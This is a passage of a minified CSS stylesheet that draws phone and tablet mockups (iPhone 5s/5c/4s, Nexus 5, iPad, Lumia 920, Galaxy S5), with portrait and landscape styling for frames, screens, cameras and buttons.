.sleep,.ia-iphone5c .sleep{position:absolute;top:-4px;right:60px;width:60px;height:4px;-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0;background:#282727}.ia-iphone5s.landscape .sleep,.ia-iphone5c.landscape .sleep{right:-4px;top:calc(100% - 120px);top:-webkit-calc(100% - 120px);height:60px;width:4px;-webkit-border-radius:0px 2px 2px 0px;border-radius:0 2px 2px 0}.ia-iphone5s .volume,.ia-iphone5c .volume{position:absolute;left:-4px;top:180px;z-index:0;height:27px;width:4px;-webkit-border-radius:2px 0px 0px 2px;border-radius:2px 0 0 2px;background:#282727}.ia-iphone5s.landscape .volume,.ia-iphone5c.landscape .volume{width:27px;height:4px;top:-4px;left:calc(100% - 180px);left:-webkit-calc(100% - 180px);-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0}.ia-iphone5s .volume:before,.ia-iphone5c .volume:before{position:absolute;left:0;top:-75px;height:35px;width:4px;-webkit-border-radius:2px 0px 0px 2px;border-radius:2px 0 0 2px;background:inherit;content:'';display:block}.ia-iphone5s.landscape .volume:before,.ia-iphone5c.landscape .volume:before{width:35px;height:4px;top:0;right:-75px;left:auto;-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0}.ia-iphone5s .volume:after,.ia-iphone5c .volume:after{position:absolute;left:0;bottom:-64px;height:27px;width:4px;-webkit-border-radius:2px 0px 0px 2px;border-radius:2px 0 0 2px;background:inherit;content:'';display:block}.ia-iphone5s.landscape .volume:after,.ia-iphone5c.landscape .volume:after{bottom:0;left:-64px;z-index:999;height:4px;width:27px;-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0}.ia-iphone5s .screen{background:#e2e4e4;background:-moz-linear-gradient(top,rgba(226,228,228,1) 0%,rgba(125,130,129,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(226,228,228,1)),color-stop(100%,rgba(125,130,129,1)));background:-webkit-linear-gradient(top,rgba(226,228,228,1) 0%,rgba(125,130,129,1) 100%);background:-o-linear-gradient(top,rgba(226,228,228,1) 0%,rgba(125,130,129,1) 100%);background:-ms-linear-gradient(top,rgba(226,228,228,1) 0%,rgba(125,130,129,1) 100%);background:linear-gradient(to bottom,rgba(226,228,228,1) 0%,rgba(125,130,129,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2e4e4',endColorstr='#7d8281',GradientType=0)}.ia-iphone5s.gold .screen{background:#f1e2d0;background:-moz-linear-gradient(top,rgba(241,226,208,1) 0%,rgba(235,218,199,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(241,226,208,1)),color-stop(100%,rgba(235,218,199,1)));background:-webkit-linear-gradient(top,rgba(241,226,208,1) 0%,rgba(235,218,199,1) 100%);background:-o-linear-gradient(top,rgba(241,226,208,1) 0%,rgba(235,218,199,1) 100%);background:-ms-linear-gradient(top,rgba(241,226,208,1) 0%,rgba(235,218,199,1) 100%);background:linear-gradient(to bottom,rgba(241,226,208,1) 0%,rgba(235,218,199,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1e2d0',endColorstr='#ebdac7',GradientType=0)}.ia-iphone5s.black .screen{background:#b3b3b7;background:-moz-linear-gradient(top,rgba(179,179,183,1) 0%,rgba(66,64,68,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(179,179,183,1)),color-stop(100%,rgba(66,64,68,1)));background:-webkit-linear-gradient(top,rgba(179,179,183,1) 0%,rgba(66,64,68,1) 100%);background:-o-linear-gradient(top,rgba(179,179,183,1) 0%,rgba(66,64,68,1) 100%);background:-ms-linear-gradient(top,rgba(179,179,183,1) 0%,rgba(66,64,68,1) 100%);background:linear-gradient(to bottom,rgba(179,179,183,1) 0%,rgba(66,64,68,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b7',endColorstr='#424044',GradientType=0)}.ia-iphone5c.white .screen{background:#d9d9d9;background:-moz-linear-gradient(top,rgba(217,217,217,1) 0%,rgba(161,161,161,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(217,217,217,1)),color-stop(100%,rgba(161,161,161,1)));background:-webkit-linear-gradient(top,rgba(217,217,217,1) 0%,rgba(161,161,161,1) 100%);background:-o-linear-gradient(top,rgba(217,217,217,1) 0%,rgba(161,161,161,1) 100%);background:-ms-linear-gradient(top,rgba(217,217,217,1) 0%,rgba(161,161,161,1) 100%);background:linear-gradient(to bottom,rgba(217,217,217,1) 0%,rgba(161,161,161,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d9d9d9',endColorstr='#a1a1a1',GradientType=0)}.ia-iphone5c.red .screen{background:#ff7474;background:-moz-linear-gradient(top,rgba(255,116,116,1) 0%,rgba(220,148,223,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,116,116,1)),color-stop(100%,rgba(220,148,223,1)));background:-webkit-linear-gradient(top,rgba(255,116,116,1) 0%,rgba(220,148,223,1) 100%);background:-o-linear-gradient(top,rgba(255,116,116,1) 0%,rgba(220,148,223,1) 100%);background:-ms-linear-gradient(top,rgba(255,116,116,1) 0%,rgba(220,148,223,1) 100%);background:linear-gradient(to bottom,rgba(255,116,116,1) 0%,rgba(220,148,223,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff7474',endColorstr='#dc94df',GradientType=0)}.ia-iphone5c.yellow .screen{background:#ffec6d;background:-moz-linear-gradient(top,rgba(255,236,109,1) 0%,rgba(255,165,70,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,236,109,1)),color-stop(100%,rgba(255,165,70,1)));background:-webkit-linear-gradient(top,rgba(255,236,109,1) 0%,rgba(255,165,70,1) 100%);background:-o-linear-gradient(top,rgba(255,236,109,1) 0%,rgba(255,165,70,1) 100%);background:-ms-linear-gradient(top,rgba(255,236,109,1) 0%,rgba(255,165,70,1) 100%);background:linear-gradient(to bottom,rgba(255,236,109,1) 0%,rgba(255,165,70,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec6d',endColorstr='#ffa546',GradientType=0)}.ia-iphone5c.blue .screen{background:#9dcefd;background:-moz-linear-gradient(top,rgba(157,206,253,1) 0%,rgba(102,211,173,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(157,206,253,1)),color-stop(100%,rgba(102,211,173,1)));background:-webkit-linear-gradient(top,rgba(157,206,253,1) 0%,rgba(102,211,173,1) 100%);background:-o-linear-gradient(top,rgba(157,206,253,1) 0%,rgba(102,211,173,1) 100%);background:-ms-linear-gradient(top,rgba(157,206,253,1) 0%,rgba(102,211,173,1) 100%);background:linear-gradient(to bottom,rgba(157,206,253,1) 0%,rgba(102,211,173,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9dcefd',endColorstr='#66d3ad',GradientType=0)}.ia-iphone5c.green .screen{background:#97d555;background:-moz-linear-gradient(top,rgba(151,213,85,1) 0%,rgba(211,237,32,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(151,213,85,1)),color-stop(100%,rgba(211,237,32,1)));background:-webkit-linear-gradient(top,rgba(151,213,85,1) 0%,rgba(211,237,32,1) 100%);background:-o-linear-gradient(top,rgba(151,213,85,1) 0%,rgba(211,237,32,1) 100%);background:-ms-linear-gradient(top,rgba(151,213,85,1) 0%,rgba(211,237,32,1) 100%);background:linear-gradient(to bottom,rgba(151,213,85,1) 0%,rgba(211,237,32,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#97d555',endColorstr='#d3ed20',GradientType=0)}.ia-iphone5s .camera,.ia-iphone5c .camera{background:#3c3d3d;width:10px;height:10px;position:absolute;top:32px;left:50%;margin-left:-5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;z-index:3}.ia-iphone5s.landscape .camera,.ia-iphone5c.landscape .camera{left:calc(100% - 32px);left:-webkit-calc(100% - 32px);top:50%;margin-left:0;margin-top:-5px}.ia-iphone5s .sensor,.ia-iphone5c .sensor{background:#3c3d3d;width:10px;height:10px;position:absolute;top:60px;left:160px;z-index:3;margin-left:-32px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ia-iphone5s.landscape .sensor,.ia-iphone5c.landscape .sensor{top:160px;left:calc(100% - 60px);left:-webkit-calc(100% - 60px);margin-left:0;margin-top:-32px}.ia-iphone5s .speaker,.ia-iphone5c .speaker{background:#292728;width:64px;height:10px;position:absolute;top:60px;left:50%;margin-left:-32px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;z-index:3}.ia-iphone5s.landscape .speaker,.ia-iphone5c.landscape .speaker{height:64px;width:10px;left:calc(100% - 60px);left:-webkit-calc(100% - 60px);top:50%;margin-left:0;margin-top:-32px}.ia-iphone5s .home{-moz-border-radius:36px;-webkit-border-radius:36px;border-radius:36px;width:68px;-webkit-box-shadow:inset 0 0 0 4px #2c2b2c;box-shadow:inset 0 0 0 4px #2c2b2c;height:68px;position:absolute;left:50%;margin-left:-34px;bottom:19px;z-index:3}.ia-iphone5s.landscape .home{left:19px;bottom:50%;margin-bottom:-34px;margin-left:0}.ia-iphone5c .home{background:#242324;-moz-border-radius:36px;-webkit-border-radius:36px;border-radius:36px;width:68px;height:68px;z-index:3;position:absolute;left:50%;margin-left:-34px;bottom:19px}.ia-iphone5s.landscape .home{left:19px;bottom:50%;margin-bottom:-34px;margin-left:0}.ia-iphone5c .home:after{width:20px;height:20px;border:1px solid rgba(255,255,255,.1);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;position:absolute;display:block;content:'';top:50%;left:50%;margin-top:-11px;margin-left:-11px}.ia-iphone5c.landscape .home{left:19px;bottom:50%;margin-bottom:-34px;margin-left:0}.ia-iphone5s .home:after{display:none}.ia-iphone5s .top-bar{top:70px;position:absolute;left:0}.ia-iphone5s.landscape .top-bar{left:70px;top:0;width:3px;height:100%}.ia-iphone5s .bottom-bar{bottom:70px;position:absolute;left:0}.ia-iphone5s.landscape .bottom-bar{right:70px;left:auto;bottom:0;width:3px;height:100%}.ia-iphone4s .device{padding:129px 27px;margin:0 auto;width:320px;height:480px;background:#474648;position:relative;-moz-border-radius:54px;-webkit-border-radius:54px;border-radius:54px}.ia-iphone4s.landscape .device{padding:27px 129px;height:320px;width:480px}.ia-iphone4s .inner{width:98%;height:99%;width:calc(100% - 8px);height:calc(100% - 8px);width:-webkit-calc(100% - 8px);height:-webkit-calc(100% - 8px);position:absolute;top:4px;left:4px;z-index:1;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;background:#1e1e1e}.ia-iphone4s .bottom-bar{bottom:90px;position:absolute;left:0}.ia-iphone4s.landscape .bottom-bar{left:90px;bottom:0;height:100%;width:3px}.ia-iphone4s .top-bar{top:60px;position:absolute;left:0}.ia-iphone4s.landscape .top-bar{left:calc(100% - 60px);left:-webkit-calc(100% - 60px);top:0;height:100%;width:3px}.ia-iphone4s .screen{background:#6aabbc;background:-moz-linear-gradient(top,rgba(106,171,188,1) 0%,rgba(189,193,194,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(106,171,188,1)),color-stop(100%,rgba(189,193,194,1)));background:-webkit-linear-gradient(top,rgba(106,171,188,1) 0%,rgba(189,193,194,1) 100%);background:-o-linear-gradient(top,rgba(106,171,188,1) 0%,rgba(189,193,194,1) 100%);background:-ms-linear-gradient(top,rgba(106,171,188,1) 0%,rgba(189,193,194,1) 100%);background:linear-gradient(to bottom,rgba(106,171,188,1) 0%,rgba(189,193,194,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6aabbc',endColorstr='#bdc1c2',GradientType=0)}.ia-iphone4s .camera{background:#3c3d3d;width:10px;height:10px;position:absolute;top:72px;left:134px;z-index:3;margin-left:-5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ia-iphone4s.landscape .camera{top:134px;left:calc(100% - 72px);left:-webkit-calc(100% - 72px);margin-left:0}.ia-iphone4s .speaker{background:#292728;width:64px;height:10px;position:absolute;top:72px;left:50%;z-index:3;margin-left:-32px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ia-iphone4s.landscape .speaker{top:50%;margin-left:0;margin-top:-32px;left:calc(100% - 72px);left:-webkit-calc(100% - 72px);width:10px;height:64px}.ia-iphone4s .sensor{background:#292728;width:40px;height:10px;position:absolute;top:36px;left:50%;z-index:3;margin-left:-20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ia-iphone4s.landscape .sensor{height:40px;width:10px;left:calc(100% - 36px);left:-webkit-calc(100% - 36px);top:50%;margin-left:0;margin-top:-20px}.ia-iphone4s .home{background:#242324;-moz-border-radius:36px;-webkit-border-radius:36px;border-radius:36px;width:72px;height:72px;z-index:3;position:absolute;left:50%;margin-left:-36px;bottom:30px}.ia-iphone4s.landscape .home{left:30px;bottom:50%;margin-left:0;margin-bottom:-36px}.ia-iphone4s .home:after{width:20px;height:20px;border:1px solid rgba(255,255,255,.1);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;position:absolute;display:block;content:'';top:50%;left:50%;margin-top:-11px;margin-left:-11px}.ia-iphone4s .sleep{position:absolute;top:-4px;right:60px;width:60px;height:4px;-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0;background:#4d4d4d}.ia-iphone4s.landscape .sleep{height:60px;width:4px;right:-4px;top:calc(100% - 120px);top:-webkit-calc(100% - 120px);-webkit-border-radius:0px 2px 2px 0px;border-radius:0 2px 2px 0}.ia-iphone4s .volume{position:absolute;left:-4px;top:160px;height:27px;width:4px;-webkit-border-radius:2px 0px 0px 2px;border-radius:2px 0 0 2px;background:#4d4d4d}.ia-iphone4s.landscape .volume{top:-4px;left:calc(100% - 187px);left:-webkit-calc(100% - 187px);height:4px;width:27px;-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0}.ia-iphone4s .volume:before{position:absolute;left:0;top:-70px;height:35px;width:4px;-webkit-border-radius:2px 0px 0px 2px;border-radius:2px 0 0 2px;background:inherit;content:'';display:block}.ia-iphone4s.landscape .volume:before{right:-70px;left:auto;top:0;width:35px;height:4px;-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0}.ia-iphone4s .volume:after{position:absolute;left:0;bottom:-64px;height:27px;width:4px;-webkit-border-radius:2px 0px 0px 2px;border-radius:2px 0 0 2px;background:inherit;content:'';display:block}.ia-iphone4s.landscape .volume:after{width:27px;height:4px;bottom:0;left:-64px;-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0}.ia-iphone4s.silver .device{background:#bcbcbc}.ia-nexus5 .device{padding:50px 15px;-webkit-border-radius:20px;border-radius:20px;width:320px;height:568px;margin:0 auto;background:#181818;position:relative}.ia-nexus5.landscape .device{padding:15px 50px;height:320px;width:568px}.ia-nexus5 .device:before{-webkit-border-radius:600px/50px;border-radius:600px/50px;background:inherit;content:'';top:0;position:absolute;height:103.1%;width:calc(100% - 26px);width:-webkit-calc(100% - 26px);top:50%;left:50%;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ia-nexus5.landscape .device:before{width:103.1%;height:calc(100% - 26px);height:-webkit-calc(100% - 26px);-webkit-border-radius:50px/600px;border-radius:50px/600px}.ia-nexus5 .inner{width:98%;height:99%;width:calc(100% - 8px);height:calc(100% - 6px);width:-webkit-calc(100% - 8px);height:-webkit-calc(100% - 6px);position:absolute;top:3px;left:4px;-webkit-border-radius:20px;border-radius:20px;background:#1e1e1e}.ia-nexus5.landscape .inner{left:3px;top:4px;width:98%;height:99%;height:calc(100% - 8px);width:calc(100% - 6px);height:-webkit-calc(100% - 8px);width:-webkit-calc(100% - 6px)}.ia-nexus5 .inner:before{-webkit-border-radius:600px/50px;border-radius:600px/50px;background:inherit;content:'';top:0;position:absolute;height:103%;width:calc(100% - 26px);width:-webkit-calc(100% - 26px);top:50%;left:50%;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ia-nexus5.landscape .inner:before{width:103%;height:calc(100% - 26px);height:-webkit-calc(100% - 26px);-webkit-border-radius:50px/600px;border-radius:50px/600px}.ia-nexus5 .button{width:3px;position:absolute;left:-3px;top:110px;height:100px;background:inherit;-webkit-border-radius:2px 0px 0px 2px;border-radius:2px 0 0 2px}.ia-nexus5.landscape .button{height:3px;width:100px;left:calc(100% - 210px);left:-webkit-calc(100% - 210px);top:-3px;-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0}.ia-nexus5 .lock{width:3px;position:absolute;right:-3px;top:70px;height:45px;background:inherit;-webkit-border-radius:0px 2px 2px 0px;border-radius:0 2px 2px 0}.ia-nexus5.landscape .lock{height:3px;width:45px;right:70px;top:100%;-webkit-border-radius:0px 0px 2px 2px;border-radius:0 0 2px 2px}.ia-nexus5 .screen{-webkit-box-shadow:none;box-shadow:none;background:#f3424b;background:-moz-linear-gradient(top,rgba(243,66,75,1) 0%,rgba(255,213,31,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(243,66,75,1)),color-stop(100%,rgba(255,213,31,1)));background:-webkit-linear-gradient(top,rgba(243,66,75,1) 0%,rgba(255,213,31,1) 100%);background:-o-linear-gradient(top,rgba(243,66,75,1) 0%,rgba(255,213,31,1) 100%);background:-ms-linear-gradient(top,rgba(243,66,75,1) 0%,rgba(255,213,31,1) 100%);background:linear-gradient(to bottom,rgba(243,66,75,1) 0%,rgba(255,213,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3424b',endColorstr='#ffd51f',GradientType=0)}.ia-nexus5 .camera{background:#3c3d3d;width:10px;height:10px;position:absolute;top:18px;left:50%;z-index:3;margin-left:-5px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.ia-nexus5.landscape .camera{top:50%;left:calc(100% - 18px);left:-webkit-calc(100% - 18px);margin-left:0;margin-top:-5px}.ia-nexus5 .camera:before{background:#3c3d3d;width:6px;height:6px;content:'';display:block;position:absolute;top:2px;left:-100px;z-index:3;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.ia-nexus5.landscape .camera:before{top:-100px;left:2px}.ia-ipad .device{width:576px;height:768px;padding:90px 25px;margin:0 auto;background:#242324;position:relative;-moz-border-radius:44px;-webkit-border-radius:44px;border-radius:44px}.ia-ipad.landscape .device{height:576px;width:768px;padding:25px 90px}.ia-ipad .inner{width:98%;height:99%;width:calc(100% - 8px);height:calc(100% - 8px);width:-webkit-calc(100% - 8px);height:-webkit-calc(100% - 8px);position:absolute;top:4px;left:4px;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:40px;background:#1e1e1e}.ia-ipad .screen{background:#0d3477;background:-moz-linear-gradient(top,rgba(13,52,119,1) 0%,rgba(173,243,222,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(13,52,119,1)),color-stop(100%,rgba(173,243,222,1)));background:-webkit-linear-gradient(top,rgba(13,52,119,1) 0%,rgba(173,243,222,1) 100%);background:-o-linear-gradient(top,rgba(13,52,119,1) 0%,rgba(173,243,222,1) 100%);background:-ms-linear-gradient(top,rgba(13,52,119,1) 0%,rgba(173,243,222,1) 100%);background:linear-gradient(to bottom,rgba(13,52,119,1) 0%,rgba(173,243,222,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0d3477',endColorstr='#adf3de',GradientType=0)}.ia-ipad .camera{background:#3c3d3d;width:10px;height:10px;position:absolute;top:44px;left:50%;margin-left:-5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ia-ipad.landscape .camera{left:calc(100% - 44px);left:-webkit-calc(100% - 44px);top:50%;margin-left:0;margin-top:-5px}.ia-ipad .home{background:#242324;-moz-border-radius:36px;-webkit-border-radius:36px;border-radius:36px;width:50px;height:50px;position:absolute;left:50%;margin-left:-25px;bottom:22px}.ia-ipad.landscape .home{top:50%;left:22px;margin-left:0;margin-top:-25px}.ia-ipad .home:after{width:15px;height:15px;margin-top:-8px;margin-left:-8px;border:1px solid rgba(255,255,255,.1);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;position:absolute;display:block;content:'';top:50%;left:50%}.ia-lumia920 .device{padding:80px 35px 125px;margin:0 auto;background:#fd0;position:relative;width:320px;height:568px;display:block;-moz-border-radius:40px/3px;-webkit-border-radius:40px/3px;border-radius:40px/3px}.ia-lumia920.landscape .device{padding:35px 80px 35px 125px;height:320px;width:568px;-moz-border-radius:2px/100px;-webkit-border-radius:2px/100px;border-radius:2px/100px}.ia-lumia920 .inner{width:96%;height:96%;width:calc(100% - 24px);height:calc(100% - 32px);width:-webkit-calc(100% - 24px);height:-webkit-calc(100% - 32px);position:absolute;top:16px;left:12px;-moz-border-radius:24px;-webkit-border-radius:24px;border-radius:24px;background:#000;z-index:1}.ia-lumia920 .inner:before{background:#1e1e1e;display:block;content:'';width:98%;height:99%;width:calc(100% - 4px);height:calc(100% - 4px);width:-webkit-calc(100% - 4px);height:-webkit-calc(100% - 4px);top:2px;left:2px;position:absolute;-moz-border-radius:22px;-webkit-border-radius:22px;border-radius:22px}.ia-lumia920.landscape .inner{width:96%;height:96%;height:calc(100% - 24px);width:calc(100% - 32px);height:-webkit-calc(100% - 24px);width:-webkit-calc(100% - 32px);left:16px;top:12px}.ia-lumia920.black .screen{background:#fcfff4;background:-moz-linear-gradient(top,rgba(252,255,244,1) 0%,rgba(223,229,215,1) 40%,rgba(179,190,173,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(252,255,244,1)),color-stop(40%,rgba(223,229,215,1)),color-stop(100%,rgba(179,190,173,1)));background:-webkit-linear-gradient(top,rgba(252,255,244,1) 0%,rgba(223,229,215,1) 40%,rgba(179,190,173,1) 100%);background:-o-linear-gradient(top,rgba(252,255,244,1) 0%,rgba(223,229,215,1) 40%,rgba(179,190,173,1) 100%);background:-ms-linear-gradient(top,rgba(252,255,244,1) 0%,rgba(223,229,215,1) 40%,rgba(179,190,173,1) 100%);background:linear-gradient(to bottom,rgba(252,255,244,1) 0%,rgba(223,229,215,1) 40%,rgba(179,190,173,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fcfff4',endColorstr='#b3bead',GradientType=0)}.ia-lumia920.white .screen{background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(229,229,229,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(229,229,229,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(229,229,229,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(229,229,229,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(229,229,229,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(229,229,229,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e5e5e5',GradientType=0)}.ia-lumia920.blue .screen{background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(0,172,221,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(0,172,221,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(0,172,221,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(0,172,221,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(0,172,221,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(0,172,221,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00acdd',GradientType=0)}.ia-lumia920.red .screen{background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(230,46,31,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(230,46,31,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(230,46,31,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(230,46,31,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(230,46,31,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(230,46,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e62e1f',GradientType=0)}.ia-lumia920 .screen{background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(255,221,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,221,0,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(255,221,0,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(255,221,0,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(255,221,0,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(255,221,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffdd00',GradientType=0)}.ia-lumia920 .screen:before{background-position:0 -34px}.ia-lumia920 .button{width:3px;position:absolute;top:130px;height:100px;background:#000;right:-3px;-webkit-border-radius:0px 2px 2px 0px;border-radius:0 2px 2px 0}.ia-lumia920.landscape .button{height:3px;right:130px;width:100px;top:100%;-webkit-border-radius:0px 0px 2px 2px;border-radius:0 0 2px 2px}.ia-lumia920 .button:before{width:3px;position:absolute;top:190px;content:'';display:block;height:50px;background:inherit;right:0;-webkit-border-radius:0px 2px 2px 0px;border-radius:0 2px 2px 0}.ia-lumia920.landscape .button:before{height:3px;right:190px;top:0;width:50px;-webkit-border-radius:0px 0px 2px 2px;border-radius:0 0 2px 2px}.ia-lumia920 .button:after{width:3px;position:absolute;top:460px;content:'';display:block;height:50px;background:inherit;right:0;-webkit-border-radius:0px 2px 2px 0px;border-radius:0 2px 2px 0}.ia-lumia920.landscape .button:after{height:3px;right:430px;top:0;width:50px;-webkit-border-radius:0px 0px 2px 2px;border-radius:0 0 2px 2px}.ia-lumia920 .camera{background:#3c3d3d;width:10px;height:10px;position:absolute;top:34px;right:130px;z-index:5;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ia-lumia920.landscape .camera{right:28px;top:calc(100% - 130px);top:-webkit-calc(100% - 130px)}.ia-lumia920 .speaker{background:#292728;width:64px;height:10px;position:absolute;top:38px;left:50%;margin-left:-32px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;z-index:3}.ia-lumia920.landscape .speaker{width:10px;height:64px;top:50%;margin-left:0;margin-top:-32px;left:calc(100% - 38px);left:-webkit-calc(100% - 38px)}.ia-s5 .device{padding:60px 18px;-webkit-border-radius:42px;border-radius:42px;width:320px;height:568px;margin:0 auto;background:#bcbcbc;position:relative}.ia-s5.landscape .device{padding:18px 60px;height:320px;width:568px}.ia-s5 .device:before,.ia-s5 .device:after{width:calc(100% - 52px);width:-webkit-calc(100% - 52px);content:'';display:block;height:26px;background:inherit;position:absolute;-webkit-border-radius:500px/40px;border-radius:500px/40px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ia-s5.landscape .device:before,.ia-s5.landscape .device:after{height:calc(100% - 52px);height:-webkit-calc(100% - 52px);width:26px;-webkit-border-radius:40px/500px;border-radius:40px/500px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ia-s5 .device:before{top:-7px}.ia-s5.landscape .device:before{top:50%;left:-7px}.ia-s5 .device:after{bottom:-7px}.ia-s5.landscape .device:after{top:50%;left:auto;right:-7px}.ia-s5 .inner{-webkit-border-radius:37px;border-radius:37px;width:98%;height:99%;width:calc(100% - 10px);height:calc(100% - 10px);width:-webkit-calc(100% - 10px);height:-webkit-calc(100% - 10px);top:5px;left:5px;background:radial-gradient(rgba(0,0,0,.02) 20%,transparent 60%) 0 0,radial-gradient(rgba(0,0,0,.02) 20%,transparent 60%) 3px 3px;background-color:#fff;background-size:4px 4px;background-position:center;z-index:2;position:absolute}.ia-s5 .inner:before,.ia-s5 .inner:after{width:calc(100% - 48px);width:-webkit-calc(100% - 48px);content:'';display:block;height:26px;background:inherit;position:absolute;-webkit-border-radius:500px/40px;border-radius:500px/40px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ia-s5.landscape .inner:before,.ia-s5.landscape .inner:after{width:26px;height:calc(100% - 48px);height:-webkit-calc(100% - 48px);-webkit-border-radius:40px/500px;border-radius:40px/500px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ia-s5 .inner:before{top:-7px}.ia-s5.landscape .inner:before{right:-7px;top:50%;left:auto}.ia-s5 .inner:after{bottom:-7px}.ia-s5.landscape 